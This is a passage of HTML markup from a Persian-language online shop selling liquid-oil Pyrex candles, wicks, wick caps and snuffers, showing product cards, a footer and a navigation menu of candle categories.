	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>۲۰۰.۰۰۰</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>۲۵.۰۰۰</bdi></span><span class="screen-reader-text">Price range: تومان۲۵.۰۰۰ through تومان۲۰۰.۰۰۰</span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<ul>
 	<li>نام برند : هیمو هوم</li>
 	<li>جنس : نخ‌پنبه‌</li>
 	<li>رنگ : سفید</li>
 	<li>زمان آماده‌سازی : آماده ارسال</li>
 	<li>ارسال از تهران</li>
 	<li>برای خرید سرفتیله شیشه‌ای بر روی <a href="https://himohome.com/product/%d8%b3%d8%b1%d9%81%d8%aa%db%8c%d9%84%d9%87-%d8%b4%db%8c%d8%b4%d9%87%d8%a7%db%8c/">این لینک</a> کلیک کنید.</li>
 	<li>برای خرید شمع‌های پیرکس-مایع بر روی <a href="https://himohome.com/product-category/product/candle/liquid-oil-candle/">این لینک</a> کلیک کنید.</li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="مطالعه اطلاعات بیشتر"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://himohome.com/product/%d9%81%d8%aa%db%8c%d9%84%d9%87-%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%85%d8%a7%db%8c%d8%b9/" data-key="b5c53eb4f8" data-product-id="447" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://himohome.com/product/%d9%81%d8%aa%db%8c%d9%84%d9%87-%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%85%d8%a7%db%8c%d8%b9/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="447" data-product_sku="" aria-label="انتخاب گزینه ها برای &ldquo;فتیله شمع پیرکس-مایع&rdquo;" rel="nofollow"><span>انتخاب گزینه ها</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://himohome.com/product/%d9%81%d8%aa%db%8c%d9%84%d9%87-%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%85%d8%a7%db%8c%d8%b9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="447"
				>مشاهده سریع</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-315 status-publish last instock product_cat-snuffer product_cat-candle product_cat-candle-accessories product_cat-product product_tag-110 product_tag-111 product_tag-112 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="315">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://himohome.com/product/%d8%a7%d8%b3%d9%86%d9%88%d9%81%d8%b1-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d8%af%d8%b3%d8%aa%d9%87-%d8%a8%d9%84%d9%86%d8%af-%d9%be%d9%84%d9%87%d8%a7%db%8c/" class="product-image-link">
			<img width="300" height="300" src="https://himohome.com/wp-content/uploads/2023/04/اسنوفر-پیرکس-بلند-پله-ای-طوسی-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-327" alt="اسنوفر-پیرکس-بلند" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/اسنوفر-پیرکس-بلند-پله-ای-طوسی-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/اسنوفر-پیرکس-بلند-پله-ای-طوسی-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/اسنوفر-پیرکس-بلند-پله-ای-طوسی.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://himohome.com/product/%d8%a7%d8%b3%d9%86%d9%88%d9%81%d8%b1-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d8%af%d8%b3%d8%aa%d9%87-%d8%a8%d9%84%d9%86%d8%af-%d9%be%d9%84%d9%87%d8%a7%db%8c/">
					<img width="300" height="300" src="https://himohome.com/wp-content/uploads/2023/04/اسنوفر-پیرکس-بلند-پله-ای-سبز-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-326" alt="اسنوفر-پیرکس-بلند" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/اسنوفر-پیرکس-بلند-پله-ای-سبز-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/اسنوفر-پیرکس-بلند-پله-ای-سبز-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/اسنوفر-پیرکس-بلند-پله-ای-سبز.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://himohome.com/product/%d8%a7%d8%b3%d9%86%d9%88%d9%81%d8%b1-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d8%af%d8%b3%d8%aa%d9%87-%d8%a8%d9%84%d9%86%d8%af-%d9%be%d9%84%d9%87%d8%a7%db%8c/" data-id="315" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://himohome.com/product/%d8%a7%d8%b3%d9%86%d9%88%d9%81%d8%b1-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d8%af%d8%b3%d8%aa%d9%87-%d8%a8%d9%84%d9%86%d8%af-%d9%be%d9%84%d9%87%d8%a7%db%8c/">اسنوفر پیرکس دسته بلند پله‌ای</a></h3>				<div class="wd-product-cats">
			<a href="https://himohome.com/product-category/product/candle/candle-accessories/" rel="tag">لوازم جانبی شمع</a>, <a href="https://himohome.com/product-category/product/candle/candle-accessories/snuffer/" rel="tag">اسنوفر</a>, <a href="https://himohome.com/product-category/product/" rel="tag">محصولات</a>, <a href="https://himohome.com/product-category/product/candle/" rel="tag">شمع</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>۳۱۰.۰۰۰</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<ul>
 	<li>نام برند : هیمو هوم</li>
 	<li>جنس : پیرکس</li>
 	<li>رنگ : آبی، سبز، بنفش، طوسی، زرد-خردلی</li>
 	<li>طول : حدود 15 سانتیمتر</li>
 	<li>آماده ارسال از تهران</li>
 	<li>برای خرید شمع پیرکس-مایع بر روی <a href="https://himohome.com/product-category/product/candle/liquid-oil-candle/">این لینک</a> کلیک کنید</li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="مطالعه اطلاعات بیشتر"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://himohome.com/product/%d8%a7%d8%b3%d9%86%d9%88%d9%81%d8%b1-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d8%af%d8%b3%d8%aa%d9%87-%d8%a8%d9%84%d9%86%d8%af-%d9%be%d9%84%d9%87%d8%a7%db%8c/" data-key="b5c53eb4f8" data-product-id="315" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://himohome.com/product/%d8%a7%d8%b3%d9%86%d9%88%d9%81%d8%b1-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d8%af%d8%b3%d8%aa%d9%87-%d8%a8%d9%84%d9%86%d8%af-%d9%be%d9%84%d9%87%d8%a7%db%8c/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="315" data-product_sku="" aria-label="انتخاب گزینه ها برای &ldquo;اسنوفر پیرکس دسته بلند پله‌ای&rdquo;" rel="nofollow"><span>انتخاب گزینه ها</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://himohome.com/product/%d8%a7%d8%b3%d9%86%d9%88%d9%81%d8%b1-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d8%af%d8%b3%d8%aa%d9%87-%d8%a8%d9%84%d9%86%d8%af-%d9%be%d9%84%d9%87%d8%a7%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="315"
				>مشاهده سریع</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product has-stars product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-188 status-publish first outofstock product_cat-candle product_cat-liquid-oil-candle product_cat-product product_tag-25 product_tag-27 product_tag-28 product_tag-26 has-post-thumbnail shipping-taxable product-type-variable" data-loop="8" data-id="188">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d8%ad%d8%a8%d8%a7%d8%a8%db%8c-%d9%be%d8%a7%db%8c%d9%87-%d8%af%d8%a7%d8%b1/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">اتمام موجودی</span></div><img width="300" height="300" src="https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-مایع-حبابی-پایه-دار-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2669" alt="شمع پیرکس" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-مایع-حبابی-پایه-دار-4-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-مایع-حبابی-پایه-دار-4-1024x1024.jpg 1024w, https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-مایع-حبابی-پایه-دار-4-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-مایع-حبابی-پایه-دار-4-768x768.jpg 768w, https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-مایع-حبابی-پایه-دار-4-1536x1536.jpg 1536w, https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-مایع-حبابی-پایه-دار-4-2048x2048.jpg 2048w, https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-مایع-حبابی-پایه-دار-4-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d8%ad%d8%a8%d8%a7%d8%a8%db%8c-%d9%be%d8%a7%db%8c%d9%87-%d8%af%d8%a7%d8%b1/">
					<img width="300" height="300" src="https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-مایع-حبابی-پایه-دار-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2666" alt="شمع پیرکس" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-مایع-حبابی-پایه-دار-1-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-مایع-حبابی-پایه-دار-1-1024x1024.jpg 1024w, https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-مایع-حبابی-پایه-دار-1-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-مایع-حبابی-پایه-دار-1-768x768.jpg 768w, https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-مایع-حبابی-پایه-دار-1-1536x1536.jpg 1536w, https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-مایع-حبابی-پایه-دار-1-2048x2048.jpg 2048w, https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-مایع-حبابی-پایه-دار-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d8%ad%d8%a8%d8%a7%d8%a8%db%8c-%d9%be%d8%a7%db%8c%d9%87-%d8%af%d8%a7%d8%b1/" data-id="188" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d8%ad%d8%a8%d8%a7%d8%a8%db%8c-%d9%be%d8%a7%db%8c%d9%87-%d8%af%d8%a7%d8%b1/">شمع پیرکس حبابی پایه دار</a></h3>				<div class="wd-product-cats">
			<a href="https://himohome.com/product-category/product/" rel="tag">محصولات</a>, <a href="https://himohome.com/product-category/product/candle/" rel="tag">شمع</a>, <a href="https://himohome.com/product-category/product/candle/liquid-oil-candle/" rel="tag">شمع پیرکس-مایع</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
						<div class="star-rating" role="img" aria-label="نمره 5.00 از 5">
					<span style="width:100%">
			نمره <strong class="rating">5.00</strong> از 5		</span>
				</div>
						
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<ul>
 	<li><strong>نام برند :</strong> هیمو هوم</li>
 	<li><strong>نوع پارافین :</strong> مایع روغنی</li>
 	<li><strong>نوع فتیله :</strong> نخ پنبه</li>
 	<li><strong>رنگ :</strong> متنوع بسته به رنگ روغن</li>
 	<li><strong>رایحه :</strong> ندارد</li>
 	<li><strong>آماده ارسال از تهران</strong></li>
 	<li>با خرید هر شمع پیرکس، یک فتیله نخ‌پنبه‌ای، یک سرفتیله شیشه‌ای و یک روغن 100 سی‌سی بیرنگ به همراه سری آسانریز نیز ارسال می‌شود.</li>
 	<li><strong>خرید سوخت اضافی برای این ست توصیه می‌شود.</strong> برای خرید بر روی <strong><a href="https://himohome.com/product/%d8%b1%d9%88%d8%ba%d9%86-%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%88-%d9%85%d8%a7%db%8c%d8%b9/">این لینک</a></strong> کلیک کنید.</li>
 	<li>برای خرید اسنوفر بر روی <strong><a href="https://himohome.com/product-category/product/candle/candle-accessories/snuffer/">این لینک</a> </strong>کلیک کنید.</li>
 	<li>برای خرید سرفتیله شیشه‌ای بر روی <strong><a href="https://himohome.com/product/%d8%b3%d8%b1%d9%81%d8%aa%db%8c%d9%84%d9%87-%d8%b4%db%8c%d8%b4%d9%87%d8%a7%db%8c/">این لینک</a></strong> کلیک کنید.</li>
 	<li>برای خرید فتیله بر روی <strong><a href="https://himohome.com/product/%d9%81%d8%aa%db%8c%d9%84%d9%87-%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%85%d8%a7%db%8c%d8%b9/">این لینک</a></strong> کلیک کنید.</li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="مطالعه اطلاعات بیشتر"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d8%ad%d8%a8%d8%a7%d8%a8%db%8c-%d9%be%d8%a7%db%8c%d9%87-%d8%af%d8%a7%d8%b1/" data-key="b5c53eb4f8" data-product-id="188" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d8%ad%d8%a8%d8%a7%d8%a8%db%8c-%d9%be%d8%a7%db%8c%d9%87-%d8%af%d8%a7%d8%b1/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="188" data-product_sku="" aria-label="انتخاب گزینه ها برای &ldquo;شمع پیرکس حبابی پایه دار&rdquo;" rel="nofollow"><span>اطلاعات بیشتر</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d8%ad%d8%a8%d8%a7%d8%a8%db%8c-%d9%be%d8%a7%db%8c%d9%87-%d8%af%d8%a7%d8%b1/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="188"
				>مشاهده سریع</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-987 -->
			
					
	</div>

</div>

</div><!-- #product-1023 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-3372-css" href="https://himohome.com/wp-content/uploads/elementor/css/post-3372.css?ver=1764448138" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="3372" class="elementor elementor-3372">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e2b84fd elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="e2b84fd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea0a904" data-id="ea0a904" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7c05984 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7c05984" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3fd2004" data-id="3fd2004" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5873b9 elementor-widget elementor-widget-heading" data-id="c5873b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://himohome.com/product-category/product/candle/liquid-oil-candle/?per_row=3&#038;shop_view=grid">تخصصی‌ترین مرکز تولید و پخش شمع پیرکس</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6387e63" data-id="6387e63" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1a5f4f9" data-id="1a5f4f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9444691 elementor-widget elementor-widget-html" data-id="9444691" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a referrerpolicy='origin' target='_blank' href='https://trustseal.enamad.ir/?id=336084&Code=tF7BckpofrZ3Umu33APD'><img referrerpolicy='origin' src='https://trustseal.enamad.ir/logo.aspx?id=336084&Code=tF7BckpofrZ3Umu33APD' alt='' style='cursor:pointer' code='tF7BckpofrZ3Umu33APD'></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cc6da14" data-id="cc6da14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb8770e elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="eb8770e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4b92705" href="https://www.instagram.com/himohome.ir?igsh=emFiNWttMzQydHAz%20" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cac4b65 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="cac4b65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c6fe3e" data-id="4c6fe3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55f5cf0 elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="55f5cf0" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a referrerpolicy="origin" target="_blank" href="https://trustseal.enamad.ir/?id=336084&amp;Code=tF7BckpofrZ3Umu33APD"><img referrerpolicy="origin" src="https://himohome.com/wp-content/uploads/2023/05/namad.png" alt="" style="cursor:pointer" id="tF7BckpofrZ3Umu33APD"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d1320bb" data-id="d1320bb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<p>&copy; 2025 <a href="https://himohome.com/">فروشگاه اینترنتی اکسسوری و دکوری</a>. تمامی حقوق محفوظ است</p>
															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div class="mobile-nav wd-side-hidden wd-right">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://himohome.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-312 item-level-0" ><a href="https://himohome.com/product-category/product/" class="woodmart-nav-link"><span class="nav-link-text">محصولات</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-314 item-level-1" ><a href="https://himohome.com/product-category/product/candle/" class="woodmart-nav-link">شمع</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313 item-level-2" ><a href="https://himohome.com/product-category/product/candle/liquid-oil-candle/?per_row=3&#038;shop_view=grid" class="woodmart-nav-link">شمع پیرکس-مایع</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-511 item-level-2" ><a href="https://himohome.com/product/%d8%b1%d9%88%d8%ba%d9%86-%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%88-%d9%85%d8%a7%db%8c%d8%b9/" class="woodmart-nav-link">روغن شمع پیرکس-مایع</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-513 item-level-2" ><a href="https://himohome.com/product/%d8%b3%d8%b1%d9%81%d8%aa%db%8c%d9%84%d9%87-%d8%b4%db%8c%d8%b4%d9%87%d8%a7%db%8c/" class="woodmart-nav-link">سرفتیله شمع پیرکس-مایع</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514 item-level-2" ><a href="https://himohome.com/product/%d9%81%d8%aa%db%8c%d9%84%d9%87-%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%85%d8%a7%db%8c%d8%b9/" class="woodmart-nav-link">فتیله شمع پیرکس-مایع</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-515 item-level-2" ><a href="https://himohome.com/product-category/product/candle/candle-accessories/snuffer/" class="woodmart-nav-link">اسنوفر</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633 item-level-2" ><a href="https://himohome.com/product-category/product/candle/decorative-candle/" class="woodmart-nav-link">شمع فانتزی</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-824 item-level-2" ><a href="https://himohome.com/product-category/product/candle/beeswax-candle/" class="woodmart-nav-link">شمع بیزوکس یا موم‌عسل</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-741 item-level-2" ><a href="https://himohome.com/product-category/product/candle/glass-candle/" class="woodmart-nav-link">شمع شیشه‌ای</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-758 item-level-2" ><a href="https://himohome.com/product-category/product/candle/wooden-candle/" class="woodmart-nav-link">شمع چوبی</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786 item-level-2" ><a href="https://himohome.com/product-category/product/candle/candle-warmer/" class="woodmart-nav-link">شمع وارمر</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-906 item-level-2" ><a href="https://himohome.com/product-category/product/candle/shot-candle/" class="woodmart-nav-link">شمع لیوانی یا شاتی</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912 item-level-2" ><a href="https://himohome.com/product-category/product/candle/jar-candle/" class="woodmart-nav-link">شمع جار</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4447 item-level-2" ><a href="https://himohome.com/product-category/product/candle/pillar-candle/" class="woodmart-nav-link">شمع استوانه‌ای</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1034 item-level-2" ><a href="https://himohome.com/product-category/product/candle/occasional-candle/" class="woodmart-nav-link">شمع مناسبتی</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1035 item-level-3" ><a href="https://himohome.com/product-category/product/candle/occasional-candle/yalda-candle/" class="woodmart-nav-link">شمع یلدا</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1036 item-level-3" ><a href="https://himohome.com/product-category/product/candle/occasional-candle/christmas-candle/" class="woodmart-nav-link">شمع کریسمس</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3470 item-level-1" ><a href="https://himohome.com/product-category/candle-holder/" class="woodmart-nav-link">جاشمعی</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3471 item-level-2" ><a href="https://himohome.com/product-category/candle-holder/polyester-candle-holder/" class="woodmart-nav-link">جاشمعی پلی‌استر</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4353 item-level-2" ><a href="https://himohome.com/product-category/candle-holder/wooden-candlestick/" class="woodmart-nav-link">جاشمعی چوبی</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-869 item-level-1" ><a href="https://himohome.com/product-category/product/himo-home-package/" class="woodmart-nav-link">پک‌های هیمو هوم</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946 item-level-2" ><a href="https://himohome.com/product/%d9%be%da%a9-%da%86%d8%b4%d9%85-%d9%86%d8%b8%d8%b1/" class="woodmart-nav-link">پک چشم نظر</a></li>
